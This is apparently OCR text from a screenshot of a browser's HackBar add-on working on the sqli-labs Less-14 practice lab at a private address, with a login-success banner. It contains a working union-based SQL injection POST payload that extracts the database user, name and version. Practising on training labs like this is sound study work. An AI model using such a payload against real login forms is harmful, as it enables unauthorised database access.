 LIMIT 0,1
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other
Load URL http://172.16.50.112/sqli-labs/Less-14/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=-1"  union select 1,concat_ws(char(32,58,32),user(),database(),version())#&passwd=a